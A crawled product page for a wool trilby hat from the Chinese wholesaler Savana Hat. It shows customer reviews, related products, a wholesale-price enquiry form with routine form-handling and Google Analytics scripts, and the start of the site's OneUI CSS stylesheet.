<div><img alt="head portrait" src="/uploads/images/20201230/53862087d544c8be3b34cfe32c6cd4e6.jpg" style="height:30px; width:30px" />&nbsp;&nbsp;MIECZYSLAW M.&nbsp;from NZ</div>

<div><img alt="5 stars" src="/uploads/images/20201230/cb5650026fa88d1e3da03b3d87a3d6a4.jpg" style="height:17px; width:82px" />&nbsp;<span style="color:#a52a2a">verified purchase</span></div>

<p>its a good looking hat, better then base ball cap.&nbsp;Great quality hat.&nbsp;Fantastic hat.</p>

<div><img alt="head portrait" src="/uploads/images/20201230/53862087d544c8be3b34cfe32c6cd4e6.jpg" style="height:30px; width:30px" />&nbsp;&nbsp;Elon Moose from&nbsp;Australia</div>

<div><img alt="5 stars" src="/uploads/images/20201230/cb5650026fa88d1e3da03b3d87a3d6a4.jpg" style="height:17px; width:82px" />&nbsp;<span style="color:#a52a2a">verified purchase</span></div>

<p>The short brim trilby hats that received was great quality.</p>
        </div>
                
    </div>
</div>

<!-- tab end-->

<h2 class="text-center text-uppercase">you may also like</h2>
<hr/>
<div class="block-content">
    <p>
    Related search:
    </p>
</div>
<!-- bb -->
<div class="row row-deck">

        <div class="col-md-6 col-xl-3">
        <div class="block block-rounded">
            <div class="options-container">
                <a href="/trilby/brown-trilby-hat.html"><img class="img-fluid options-item" src="/uploads/images/20230627/6cecc24d503a9aac0a4b4c37baf6ec03.jpg" alt=""></a>
            </div>
            <div class="block-content text-center">
                <div class="mb-2 ">
                    <a class="h2" href="/trilby/brown-trilby-hat.html">Chocolate Brown Trilby Hat For Men &amp; Country Gentleman For Sale</a>
                </div>
                <!--<p class="font-size-sm text-muted font-w600">From $8.00</p>-->
            </div>
        </div>
    </div>       
        <div class="col-md-6 col-xl-3">
        <div class="block block-rounded">
            <div class="options-container">
                <a href="/trilby/womens-trilby-hat.html"><img class="img-fluid options-item" src="/uploads/images/20230629/9a9a7494c0e137b7f31b2415f2443a8e.jpg" alt=""></a>
            </div>
            <div class="block-content text-center">
                <div class="mb-2 ">
                    <a class="h2" href="/trilby/womens-trilby-hat.html">Womens Trilby Hat To Buy Pink Color Felt Hat</a>
                </div>
                <!--<p class="font-size-sm text-muted font-w600">From $8.00</p>-->
            </div>
        </div>
    </div>       
        <div class="col-md-6 col-xl-3">
        <div class="block block-rounded">
            <div class="options-container">
                <a href="/trilby/mens-trilby-hat.html"><img class="img-fluid options-item" src="/uploads/images/20230629/a0c8c0f8c1ec8688975693f18cf66c65.jpg" alt=""></a>
            </div>
            <div class="block-content text-center">
                <div class="mb-2 ">
                    <a class="h2" href="/trilby/mens-trilby-hat.html">Mens Trilby Hat Blue Color Felt Hat With Curved Brim</a>
                </div>
                <!--<p class="font-size-sm text-muted font-w600">From $8.00</p>-->
            </div>
        </div>
    </div>       
        <div class="col-md-6 col-xl-3">
        <div class="block block-rounded">
            <div class="options-container">
                <a href="/trilby/wool-trilby-hat.html"><img class="img-fluid options-item" src="/uploads/images/20230629/70789c04cd31f31f4f1917da1762cc98.jpg" alt=""></a>
            </div>
            <div class="block-content text-center">
                <div class="mb-2 ">
                    <a class="h2" href="/trilby/wool-trilby-hat.html">Wholesale Wool Felt Trilby Hat For Men &amp; Women</a>
                </div>
                <!--<p class="font-size-sm text-muted font-w600">From $8.00</p>-->
            </div>
        </div>
    </div>       
        
</div>


<!-- message -->
<div class="block-header block-header-default mb-4 bg_he text-while"> Get Wholesale Price</h3>
</div>

    <form class="message-form block" name="message-form" action="/home/message/add.html" method="post">
        <input type="hidden" name="type" value="42">
        <input type="hidden" name="source_id" value="326">              
        <input type="hidden" name="forurl" value="https://www.savanahat.com/trilby/wool-trilby-hat.html">
        <div class="block-content">
        <div class="form-group">
            <input type="text" class="form-control" id="name" name="name" placeholder="*Name" value="">
        </div>

        <div class="form-group">
            <input type="text" class="form-control" id="email" name="email" placeholder="*E-mail" value="">
        </div>
        <div class="form-group">
            <input type="text" class="form-control" id="telphone" name="telphone" placeholder="*(+Country Code)Telephone" value="">
        </div>

        <div class="form-group">
            <textarea class="form-control" id="content" name="content" rows="4" placeholder="*Your Message"></textarea>
        </div>

        <div class="form-group row">
            <div class="col-md-6" style="padding-left:0px">
                <input type="text" class="form-control" id="ycaptcha" name="captcha" placeholder="*Captcha" value="">
            </div>
            <div class="col-md-6">
                <img src="/index.php/captcha.html" class="pull-right" id="captcha" style="cursor: pointer;" onclick="this.src='/index.php/captcha.html?d='+Math.random();" title="click to refresh" alt="captcha" />
           
            </div>
        </div>
        
        <div class="form-group push-30-t">
            <button class="btn btn-block bg_cheng text-while" type="submit">S E N D </button>
    </div>
    </div>
    </form>



</div>
</div>



                    <!-- END Dummy content -->
                    <!-- Footer -->
                    <footer id="page-footer" class="bg_hui">
                        <div class="block-content pt-5">

                            <div class="row items-push">
                                <div class="col-lg-3" style="display: flex; align-items: center;">

                                    <img src="/image/logo.png" alt="Savana Hat Co. Ltd"/>

                                </div>
                                <div class="col-lg-3">
                                    <h5>OUR SERVICE</h5>
                                    <ol class="list-unstyled fa-ul">
                                                                                <li>
										
										    <span class="fa-li">

                                                <i class="fa fa-angle-right"></i>

                                            </span>
										<li>
                                            <a style="font-size:0.875rem" rel="" href="/blog/"
                                                target="_self">Blog</a>
										</li>
                                        </li>
                                                                                <li>
										
										    <span class="fa-li">

                                                <i class="fa fa-angle-right"></i>

                                            </span>
										<li>
                                            <a style="font-size:0.875rem" rel="nofollow" href="/faq/"
                                                target="_self">FAQ</a>
										</li>
                                        </li>
                                                                                <li>
										
										    <span class="fa-li">

                                                <i class="fa fa-angle-right"></i>

                                            </span>
										<li>
                                            <a style="font-size:0.875rem" rel="nofollow" href="/shipping/"
                                                target="_self">Shipping</a>
										</li>
                                        </li>
                                                                                <li>
										
										    <span class="fa-li">

                                                <i class="fa fa-angle-right"></i>

                                            </span>
										<li>
                                            <a style="font-size:0.875rem" rel="" href="/wholesale-hats-suppliers/"
                                                target="_self">About Us</a>
										</li>
                                        </li>
                                                                                <li>
										
										    <span class="fa-li">

                                                <i class="fa fa-angle-right"></i>

                                            </span>
										<li>
                                            <a style="font-size:0.875rem" rel="nofollow" href="/contact-us/"
                                                target="_self">Contact Us</a>
										</li>
                                        </li>
                                                                                <li>
										
										    <span class="fa-li">

                                                <i class="fa fa-angle-right"></i>

                                            </span>
										<li>
                                            <a style="font-size:0.875rem" rel="nofollow" href="/terms-conditions/"
                                                target="_self">Terms Conditions</a>
										</li>
                                        </li>
                                                                                <li>
										
										    <span class="fa-li">

                                                <i class="fa fa-angle-right"></i>

                                            </span>
										<li>
                                            <a style="font-size:0.875rem" rel="nofollow" href="/privacy-policy/"
                                                target="_self">Privacy Policy</a>
										</li>
                                        </li>
                                                                            </ol>
                                </div>
                                <div class="col-lg-3">
                                    <h5>OUR PRODUCT</h5>
                                    <ul class="fa-ul">
                                                                                <li>
                                            <span class="fa-li">
                                                <i class="fa fa-angle-right"></i>
                                            </span>
                                        <li>
                                            <a style="font-size:0.875rem" rel="" href="https://www.savanahat.com/felt-hat/"
                                                target="_self">Felt Hat</a>
                                        </li>
                                        </li>
                                                                                <li>
                                            <span class="fa-li">
                                                <i class="fa fa-angle-right"></i>
                                            </span>
                                        <li>
                                            <a style="font-size:0.875rem" rel="" href="https://www.savanahat.com/straw-hat/"
                                                target="_self">Straw Hat</a>
                                        </li>
                                        </li>
                                                                                <li>
                                            <span class="fa-li">
                                                <i class="fa fa-angle-right"></i>
                                            </span>
                                        <li>
                                            <a style="font-size:0.875rem" rel="" href="https://www.savanahat.com/cloth-cap/"
                                                target="_self">Cloth Cap</a>
                                        </li>
                                        </li>
                                                                                <li>
                                            <span class="fa-li">
                                                <i class="fa fa-angle-right"></i>
                                            </span>
                                        <li>
                                            <a style="font-size:0.875rem" rel="" href="/fedora-hat/"
                                                target="_self">Fedora Hat</a>
                                        </li>
                                        </li>
                                                                                <li>
                                            <span class="fa-li">
                                                <i class="fa fa-angle-right"></i>
                                            </span>
                                        <li>
                                            <a style="font-size:0.875rem" rel="" href="https://www.savanahat.com/western-hat/"
                                                target="_self">Western Hat</a>
                                        </li>
                                        </li>
                                                                                <li>
                                            <span class="fa-li">
                                                <i class="fa fa-angle-right"></i>
                                            </span>
                                        <li>
                                            <a style="font-size:0.875rem" rel="" href="/hat-bodies/"
                                                target="_self">Hat Bodies</a>
                                        </li>
                                        </li>
                                                                                <li>
                                            <span class="fa-li">
                                                <i class="fa fa-angle-right"></i>
                                            </span>
                                        <li>
                                            <a style="font-size:0.875rem" rel="" href="https://www.savanahat.com/hat-bands/"
                                                target="_self">Hat Bands</a>
                                        </li>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="col-lg-3">
                                    <h5>CONTACT US</h5>
                                    <address class="font-size-sm">
                                        No.888, 3S Park Building<br>
Hengyuan West Road<br>
Baoding City<br>
Hebei Province<br>
China<br><br>
<i class="fa fa-phone"></i> (+86) 19831264876<br>
<i class="fa fa-envelope"></i> <a href="mailto:sales@savanahat.com" rel="nofollow">sales@savanahat.com</a><br>
<i class="fa fa-envelope"></i> <a href="mailto:hatsavana@gmail.com" rel="nofollow">hatsavana@gmail.com</a><br><br>
Since 2009, Savana Hat has been a reliable hat supplier and wholesaler in China. Contact us with any questions!<br><br>                                    </address>

                                </div>
                            </div>


                        </div>
                        <hr />
                        <div class="content py-3">
                            <div class="row font-size-sm">
                                <div class="col-sm-12 order-sm-1 py-1 text-center pb-3">
                                    Copyright © 2025 Baoding Savana Hat Co., Ltd. All Rights Reserved                                </div>
                            </div>
                        </div>
                    </footer>
                    <!-- END Footer -->

                </div>
            </div>
            <!-- END Page Content -->

        </main>
        <!-- END Main Container -->
    </div>

    <button id="message_move" type="button" class="btn btn-primary  rounded-top" data-toggle="modal"
        data-target="#modal-block-vcenter">
        Get wholesale price
    </button>

    <!-- Vertically Centered Block Modal -->
    <div class="modal fade" id="modal-block-vcenter" tabindex="-1" role="dialog" aria-labelledby="modal-block-vcenter"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="block block-rounded block-themed block-transparent mb-0">
                    <div class="block-header bg-primary-dark">
                        <h3 class="block-title">Get wholesale price</h3>
                        <div class="block-options">
                            <button type="button" class="btn-block-option" data-dismiss="modal" aria-label="Close">
                                <i class="fa fa-fw fa-times"></i>
                            </button>
                        </div>
                    </div>
                    <div class="block-content font-size-sm">

                        <form class="message-form2 block" name="message-form" action="/home/message/add.html"
                            method="post">
                                                        <input type="hidden" name="type" value="42">
                                                        <input type="hidden" name="source_id" value="326">
                                                        
                            <input type="hidden" name="forurl" value="https://www.savanahat.com/trilby/wool-trilby-hat.html">
                            <div class="block-content">
                                <div class="form-group">
                                    <input type="text" class="form-control" id="name" name="name" placeholder="*Name"
                                        value="">
                                </div>

                                <div class="form-group">
                                    <input type="text" class="form-control" id="email" name="email"
                                        placeholder="*E-mail" value="">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" id="telphone" name="telphone" placeholder="*(+Country Code)Telephone" value="">
                                </div>

                                <div class="form-group">
                                    <textarea class="form-control" id="content" name="content" rows="4"
                                        placeholder="*Your Message"></textarea>
                                </div>

                                <div class="form-group row">
                                    <div class="col-md-6" style="padding-left:0px">
                                        <input type="text" class="form-control" id="ycaptcha" name="captcha"
                                            placeholder="*Captcha" value="">
                                    </div>
                                    <div class="col-md-6">
                                        <img src="/index.php/captcha.html" class="pull-right" id="captcha"
                                            style="cursor: pointer;"
                                            onclick="this.src='/index.php/captcha.html?d='+Math.random();" title="click to refresh"
                                            alt="captcha" />

                                    </div>
                                </div>

                                <div class="form-group push-30-t">
                                    <button class="btn btn-block bg_cheng text-while" type="submit">S E N D </button>
                                </div>
                            </div>
                        </form>


                    </div>
                    <div class="block-content block-content-full text-right border-top">
                        <button type="button" class="btn btn-alt-primary mr-1" data-dismiss="modal">Close</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- END Vertically Centered Block Modal -->
    <!-- END Page Container -->

    <script src="/assets/js/oneui.core.min.js"></script>

    <!--
            OneUI JS

            Custom functionality including Blocks/Layout API as well as other vital and optional helpers
            webpack is putting everything together at assets/_es6/main/app.js
        -->
    <script src="/assets/js/oneui.app.min.js"></script>
    <script src="/assets/js/plugins/bootstrap-notify/bootstrap-notify.min.js"></script>
    <script>
        $(document).ready(function () {
            $('.message-form, .message-form2').on('submit', function () {
                var $data = $(this).serialize();

                One.block('state_loading', '.message-form');
                $.post($(this).attr('action'), $data, function (res) {
                    One.block('state_normal', '.message-form');
                    console.log(res);
                    if (res.code) {
                        One.helpers('notify', {
                            align: 'center',
                            type: 'success',
                            icon: 'fa fa-check mr-1',
                            message: res.msg
                        });
                        $('input,textarea').val('');
                        setTimeout(function () {
                            location.href = 'https://www.savanahat.com/successful/';
                        }, 1500);
                    } else {
                        $('#captcha').click();
                        One.helpers('notify', {
                            align: 'center',
                            type: 'warning',
                            icon: 'fa fa-exclamation mr-1',
                            message: res.msg
                        });
                    }
                }).fail(function () {
                    One.block('state_normal', '.message-form');
                    One.helpers('notify', {
                        //offset: 200,
                        align: 'center',
                        type: 'danger',
                        icon: 'fa fa-times mr-1',
                        message: 'System Error!'
                    });
                });
                return false;
            });
        });
    </script>
   <script>
    const dropdownContainers = document.querySelectorAll(".custom-dropdown-container");

    dropdownContainers.forEach((container) => {
        container.addEventListener("click", function (event) {
            // 跳转到链接的URL
            window.location.href = event.target.closest("a").href;
            // 阻止事件冒泡，以防展示下拉
            event.stopPropagation();
        });
    });
</script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GLT6MKJ949"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GLT6MKJ949');
</script>
<!-- Above GA Code-->
<!-- Ads Start-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11434413758"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11434413758');

</script>
<!-- Above Ads Done-->
<script>
    window.addEventListener('DOMContentLoaded', function(event){
    
    document.querySelectorAll('[type="submit"]').forEach(function(c){
          c.addEventListener('click', function()
            {
    var name = document.querySelector('[name="name"]').value;
    var uEmail = document.querySelector('[name="email"]').value;
    var phone = document.querySelector('[name="telphone"]').value;
    var message = document.querySelector('[name="content"]').value;
	  var captcha = document.querySelector('[name="captcha"]').value;

    
    var mailformat = /^\w+([\.-]?\w+)@\w+([\.-]?\w+)(\.\w{2,3})+$/;
    
    if(name!=""  && uEmail!="" && uEmail.match(mailformat)&& phone!=""&& message!=""&& captcha!=""){
                
      gtag('set', 'user_data', {
"email": uEmail });  

       
      gtag('event', 'ga4_form');
     
  
    
            }
    });
    });
    
    });
    
    
    </script>
    
<script>
    $(function(){
    });
</script>
<script src="/assets/js/plugins/bootstrap-notify/bootstrap-notify.min.js"></script>
<script src="/lib/slider/slider.js"></script>
<script>
    $(".slider-container").ikSlider({
		  speed: 500
		});
	$(".slider-container").on('changeSlide.ikSlider', function (evt) { console.log(evt.currentSlide); });

		var $preview = $('.preview a');
		function changeActivePreview(i) {
		  $('.preview .active').removeClass('active');
		  $preview.eq(i).addClass('active');
		}
		$preview.on('click', function(e) {
		  e.preventDefault();
		  var index = $(this).index();
		  $('.slider-container').ikSlider(index);
		});

		$('.slider-container').on('changeSlide.ikSlider', function(e) {
		  changeActivePreview(e.currentSlide);
		});

		changeActivePreview(0)


</script> 

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.savanahat.com/assets/css/oneui.css
body_size: 80740
content:
/*!
 * OneUI - v4.7.0
 * @author pixelcave - https://pixelcave.com
 * Copyright (c) 2020
 */
*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

body {
  margin: 0;
  font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #343a40;
  text-align: left;
  background-color: #edf0f2;
}

[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 1.375rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  -webkit-text-decoration-skip-ink: none;
          text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 600;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {
  color: #5179d6;
  text-decoration: none;
  background-color: transparent;
}

a:hover {
  color: #25499c;
  text-decoration: none;
}

a:not([href]):not([class]) {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: "SFMono-Regular", Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg {
  overflow: hidden;
  vertical-align: middle;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.375rem;
}

button {
  border-radius: 0;
}

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

[role="button"] {
  cursor: pointer;
}

select {
  word-wrap: normal;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 1.375rem;
  font-family: "Lora-regular", "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-weight: 600;
  line-height: 1.25;
  color: #373737;
}

h1, .h1 {
  font-size: 2.25rem;
}

h2, .h2 {
  font-size: 1.875rem;
}

h3, .h3 {
  font-size: 1.25rem;
}

h4, .h4 {
  font-size: 1.25rem;
}

h5, .h5 {
  font-size: 1.125rem;
}

h6, .h6 {
  font-size: 1rem;
}

.lead {
  font-size: 1.5rem;
  font-weight: 300;
}

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.25;
}

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.25;
}

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.25;
}

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.25;
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid #e1e6e9;
}

small,
.small {
  font-size: 80%;
  font-weight: 400;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}

.blockquote-footer::before {
  content: "\2014\00A0";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #edf0f2;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 90%;
  color: #6c757d;
}

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-wrap: break-word;
}

a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 600;
}

pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container,
.container-fluid,
.container-sm,
.container-md,
.container-lg,
.container-xl {
  width: 100%;
  padding-right: 14px;
  padding-left: 14px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container, .container-sm {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container, .container-sm, .container-md {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container, .container-sm, .container-md, .container-lg {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl {
    max-width: 1140px;
  }
}

.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: 0px;
  margin-left: 0px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 14px;
  padding-left: 14px;
}

.col {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -ms-flex-positive: 1;
      flex-grow: 1;
  max-width: 100%;
}

.row-cols-1 > * {
  -ms-flex: 0 0 100%;
      flex: 0 0 100%;
  max-width: 100%;
}

.row-cols-2 > * {
  -ms-flex: 0 0 50%;
      flex: 0 0 50%;
  max-width: 50%;
}

.row-cols-3 > * {
  -ms-flex: 0 0 33.333333%;
      flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.row-cols-4 > * {
  -ms-flex: 0 0 25%;
      flex: 0 0 25%;
  max-width: 25%;
}

.row-cols-5 > * {
  -ms-flex: 0 0 20%;
      flex: 0 0 20%;
  max-width: 20%;
}

.row-cols-6 > * {
  -ms-flex: 0 0 16.666667%;
      flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.col-auto {
  -ms-flex: 0 0 auto;
      flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  -ms-flex: 0 0 8.333333%;
      flex: 0 0 8.333333%;
  max-width: 8.333333%;
}

.col-2 {
  -ms-flex: 0 0 16.666667%;
      flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.col-3 {
  -ms-flex: 0 0 25%;
      flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -ms-flex: 0 0 33.333333%;
      flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.col-5 {
  -ms-flex: 0 0 41.666667%;
      flex: 0 0 41.666667%;
  max-width: 41.666667%;
}

.col-6 {
  -ms-flex: 0 0 50%;
      flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -ms-flex: 0 0 58.333333%;
      flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.col-8 {
  -ms-flex: 0 0 66.666667%;
      flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.col-9 {
  -ms-flex: 0 0 75%;
      flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -ms-flex: 0 0 83.333333%;
      flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.col-11 {
  -ms-flex: 0 0 91.666667%;
      flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.col-12 {
  -ms-flex: 0 0 100%;
      flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -ms-flex-order: -1;
      order: -1;
}

.order-last {
  -ms-flex-order: 13;
      order: 13;
}

.order-0 {
  -ms-flex-order: 0;
      order: 0;
}

.order-1 {
  -ms-flex-order: 1;
      order: 1;
}

.order-2 {
  -ms-flex-order: 2;
      order: 2;
}

.order-3 {
  -ms-flex-order: 3;
      order: 3;
}

.order-4 {
  -ms-flex-order: 4;
      order: 4;
}

.order-5 {
  -ms-flex-order: 5;
      order: 5;
}

.order-6 {
  -ms-flex-order: 6;
      order: 6;
}

.order-7 {
  -ms-flex-order: 7;
      order: 7;
}

.order-8 {
  -ms-flex-order: 8;
      order: 8;
}

.order-9 {
  -ms-flex-order: 9;
      order: 9;
}

.order-10 {
  -ms-flex-order: 10;
      order: 10;
}

.order-11 {
  -ms-flex-order: 11;
      order: 11;
}

.order-12 {
  -ms-flex-order: 12;
      order: 12;
}

.offset-1 {
  margin-left: 8.333333%;
}

.offset-2 {
  margin-left: 16.666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.333333%;
}

.offset-5 {
  margin-left: 41.666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.333333%;
}

.offset-8 {
  margin-left: 66.666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.333333%;
}

.offset-11 {
  margin-left: 91.666667%;
}

@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -ms-flex-positive: 1;
        flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-sm-1 > * {
    -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-sm-2 > * {
    -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-sm-3 > * {
    -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .row-cols-sm-4 > * {
    -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-sm-5 > * {
    -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-sm-6 > * {
    -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-auto {
    -ms-flex: 0 0 auto;
        flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    -ms-flex: 0 0 25%;
